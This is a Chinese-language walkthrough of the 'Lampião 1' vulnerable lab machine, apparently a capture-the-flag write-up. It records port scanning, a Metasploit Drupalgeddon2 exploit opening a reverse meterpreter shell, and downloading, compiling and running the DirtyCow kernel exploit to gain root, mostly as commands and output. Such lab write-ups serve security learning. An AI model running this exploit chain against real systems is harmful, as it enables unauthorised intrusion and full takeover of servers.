目标
Would you like to keep hacking in your own lab?
Try this brand new vulnerable machine! “Lampião 1”.
Get root!
Level: Easy
信息收集
虚拟机运行好了后,通过 apr-scan 去查找对应的IP。
$ sudo arp-scan --interface=vmnet8 -l
Interface: vmnet8, datalink type: EN10MB (Ethernet)
Starting arp-scan 1.9.5 with 256 hosts (https://github.com/royhills/arp-scan)
172.16.214.128	00:0c:29:86:aa:2e	VMware, Inc.
172.16.214.254	00:50:56:ef:25:24	VMware, Inc.

找到对应目标IP:172.16.214.128,浏览器打开后是一堆特殊符号组成的图像,并没有什么实际的意义。

让我们用 nmap 扫描下端口:
$ nmap -vv -sV -Pn -p- --open 172.16.214.128 --reason -T4
Starting Nmap 7.70 ( https://nmap.org ) at 2018-10-20 22:13 CST
NSE: Loaded 43 scripts for scanning.
Initiating Parallel DNS resolution of 1 host. at 22:13
Completed Parallel DNS resolution of 1 host. at 22:13, 13.01s elapsed
Initiating Connect Scan at 22:13
Scanning 172.16.214.128 [65535 ports]
Discovered open port 22/tcp on 172.16.214.128
Discovered open port 80/tcp on 172.16.214.128
Discovered open port 1898/tcp on 172.16.214.128
Completed Connect Scan at 22:15, 89.86s elapsed (65535 total ports)
Initiating Service scan at 22:15
Scanning 3 services on 172.16.214.128
Completed Service scan at 22:16, 59.87s elapsed (3 services on 1 host)
NSE: Script scanning 172.16.214.128.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 22:16
Completed NSE at 22:16, 6.10s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 22:16
Completed NSE at 22:16, 1.01s elapsed
Nmap scan report for 172.16.214.128
Host is up, received user-set (0.0030s latency).
Scanned at 2018-10-20 22:13:37 CST for 157s
Not shown: 65532 filtered ports
Reason: 65532 no-responses
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT     STATE SERVICE REASON  VERSION
22/tcp   open  ssh     syn-ack OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.7 (Ubuntu Linux; protocol 2.0)
80/tcp   open  http?   syn-ack
1898/tcp open  http    syn-ack Apache httpd 2.4.7 ((Ubuntu))
可以看到扫描结果中有一个 1898 端口开放了 Apache,我们访问它发现是一个博客网站,底部版权处写着 Powered by Drupal。
接着查看页面源代码,发现在 head 处写着 <meta name="Generator" content="Drupal 7 (http://drupal.org)" />,进一步确认了该系统的 Drupal 使用的版本是 7。
获取服务器shell
首先我尝试了用 exploit-database 去搜索 Drupal 7 的可用的漏洞利用,然并卵什么用都没有。
随后尝试 msf 中的攻击模块:
msf > search Drupal
[!] Module database cache not built yet, using slow search

Matching Modules
================

   Name                                           Disclosure Date  Rank       Description
   ----                                           ---------------  ----       -----------
   auxiliary/gather/drupal_openid_xxe             2012-10-17       normal     Drupal OpenID External Entity Injection
   auxiliary/scanner/http/drupal_views_user_enum  2010-07-02       normal     Drupal Views Module Users Enumeration
   exploit/multi/http/drupal_drupageddon          2014-10-15       excellent  Drupal HTTP Parameter Key/Value SQL Injection
   exploit/unix/webapp/drupal_coder_exec          2016-07-13       excellent  Drupal CODER Module Remote Command Execution
   exploit/unix/webapp/drupal_drupalgeddon2       2018-03-28       excellent  Drupal Drupalgeddon 2 Forms API Property Injection
   exploit/unix/webapp/drupal_restws_exec         2016-07-13       excellent  Drupal RESTWS Module Remote PHP Code Execution
   exploit/unix/webapp/php_xmlrpc_eval            2005-06-29       excellent  PHP XML-RPC Arbitrary Code Execution
这里蛮有意思的,我是首先尝试了 drupal_drupageddon、drupal_coder_exec 和 drupal_restws_exec 这几个模块,运行后都没有成功。
最后试了试 drupal_drupalgeddon2 ,卧槽成功了!!!
msf > use exploit/unix/webapp/drupal_drupalgeddon2
msf exploit(unix/webapp/drupal_drupalgeddon2) > set RPORT 1898
RPORT => 1898
msf exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 172.16.214.128
rhost => 172.16.214.128
msf exploit(unix/webapp/drupal_drupalgeddon2) > run

[*] Started reverse TCP handler on 172.16.214.1:4444
[*] Drupal 7 targeted at http://172.16.214.128:1898/
[+] Drupal appears unpatched in CHANGELOG.txt
[*] Sending stage (37775 bytes) to 172.16.214.128
[*] Meterpreter session 1 opened (172.16.214.1:4444 -> 172.16.214.128:54264) at 2018-10-20 23:13:12 +0800
meterpreter >
meterpreter > ls
Listing: /var/www/html
======================

Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
100755/rwxr-xr-x  110781   fil   2018-04-20 03:57:14 +0800  CHANGELOG.txt
100755/rwxr-xr-x  1481     fil   2018-04-20 03:57:14 +0800  COPYRIGHT.txt
100755/rwxr-xr-x  1717     fil   2018-04-20 03:57:14 +0800  INSTALL.mysql.txt
100755/rwxr-xr-x  1874     fil   2018-04-20 03:57:14 +0800  INSTALL.pgsql.txt
......
此时我们需要得到一个 meterpreter,meterpreter 是 metasploit 框架中的一个扩展模块,作为溢出成功以后的攻击载荷使用,攻击载荷在溢出攻击成功以后给我们返回一个控制通道。
首先执行 meterpreter 中的指令 getuid 来查看当前权限:
meterpreter > getuid
Server username: www-data (33)
可以看到,当前我们的权限是 www-data,他并不能满足我们的目标,需要进行提取。
提权
首先通过 sysinfo 指令来确认系统内核版本:
meterpreter > sysinfo
Computer    : lampiao
OS          : Linux lampiao 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686
Meterpreter : php/linux
很好,4.4.0-31-generic。此时执行 shell 指令,获得交互 shell 控制台。
meterpreter > shell
Process 14863 created.
Channel 2 created.
注意了,此时获取到的shell是一个不完整的交互shell,在执行提权脚本后会存在问题。比如,脚本执行成功但提示未知的错误,执行
id查看身份时还是原来的权限。可以通过python创建一个:python -c 'import pty; pty.spawn("/bin/bash")',或者参考这篇文章
用 searchsploit 来搜下提权脚本:
$ ./searchsploit Ubuntu 4.4
------------------------------------------------------------------------------------------------------------------------------------------------------------------ ----------------------------------
 Exploit Title                                                                                                                                                    |  Path
                                                                                                                                                                  | (/opt/exploitdb/)
------------------------------------------------------------------------------------------------------------------------------------------------------------------ ----------------------------------
Linux Kernel 4.4 (Ubuntu 16.04) - 'BPF' Local Privilege Escalation (Metasploit)                                                                                   | exploits/linux/local/40759.rb
Linux Kernel 4.4.0 (Ubuntu 14.04/16.04 x86-64) - 'AF_PACKET' Race Condition Privilege Escalation                                                                  | exploits/linux_x86-64/local/40871
Linux Kernel 4.4.0 (Ubuntu) - DCCP Double-Free (PoC)                                                                                                              | exploits/linux/dos/41457.c
Linux Kernel 4.4.0 (Ubuntu) - DCCP Double-Free Privilege Escalation                                                                                               | exploits/linux/local/41458.c
Linux Kernel 4.4.0-21 (Ubuntu 16.04 x64) - Netfilter target_offset Out-of-Bounds Privilege Escalation                                                             | exploits/linux_x86-64/local/40049
Linux Kernel 4.4.x (Ubuntu 16.04) - 'double-fdput()' bpf(BPF_PROG_LOAD) Privilege Escalation                                                                      | exploits/linux/local/39772.txt
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation                                                                                            | exploits/linux/local/44298.c
Linux Kernel < 4.4.0-21 (Ubuntu 16.04 x64) - 'netfilter target_offset' Local Privilege Escalation                                                                 | exploits/linux/local/44300.c
Linux Kernel < 4.4.0-83 / < 4.8.0-58 (Ubuntu 14.04/16.04) - Local Privilege Escalation (KASLR / SMEP)                                                             | exploits/linux/local/43418.c
------------------------------------------------------------------------------------------------------------------------------------------------------------------ ----------------------------------
Shellcodes: No Result
好的,就决定是你了 Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation。
$ gcc 44298.c
44298.c:17:23: fatal error: linux/bpf.h: No such file or directory
 #include <linux/bpf.h>
                       ^
compilation terminated.
好吧,目标服务器上缺失扩展,用探测脚本试试看可以用那些exp。
挨个试下来就一个可以用的( dirtycow 2),其他的要么不能编译,要么运行后就GG了。
[+] [CVE-2016-5195] dirtycow 2

   Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
   Tags: debian=7|8,RHEL=5|6|7,[ ubuntu=14.04|12.04 ],ubuntu=10.04{kernel:2.6.32-21-generic},ubuntu=16.04{kernel:4.4.0-21-generic}
   Download URL: https://www.exploit-db.com/download/40839
   ext-url: https://www.exploit-db.com/download/40847.cpp
   Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh
先去 https://www.exploit-db.com/exploits/40847/ 查看脚本如何编译以及运行。
www-data@lampiao:/$ cd /tmp
www-data@lampiao:/tmp$ wget https://www.exploit-db.com/download/40847.cpp
www-data@lampiao:/tmp$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
www-data@lampiao:/tmp$ ./dcow -s
./dcow -s
Running ...
Password overridden to: dirtyCowFun

Received su prompt (Password: )

echo 0 > /proc/sys/vm/dirty_writeback_centisecs
cp /tmp/.ssh_bak /etc/passwd
rm /tmp/.ssh_bak
root@lampiao:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@lampiao:~# cp /tmp/.ssh_bak /etc/passwd
root@lampiao:~# rm /tmp/.ssh_bak
root@lampiao:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@lampiao:~#
root@lampiao:~# ls
flag.txt
OK,此时已经成功拿到了 root 权限了,接着查看 flag.txt。
root@lampiao:~# cat flag.txt
9740616875908d91ddcdaa8aea3af366
